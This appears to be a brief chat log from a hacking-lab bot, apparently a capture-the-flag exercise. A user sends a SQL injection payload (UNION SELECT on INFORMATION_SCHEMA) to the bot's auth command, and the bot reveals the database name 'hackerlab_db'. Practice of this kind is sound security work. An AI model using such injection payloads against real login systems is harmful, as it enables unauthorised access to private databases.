 Johans585 Aujourd'hui à 10:24
!auth "'UNION SELECT 1,SCHEMA_NAME,2,3,4 FROM
INFORMATION_SCHEMA.SCHEMATA LIMIT 1 OFFSET 4#"
hacker_bot BOT Aujourd'hui à 10:24
✅ Success:
Good password, Congrats.
Name => hackerlab_db
password => 2
role => 3
Age => 4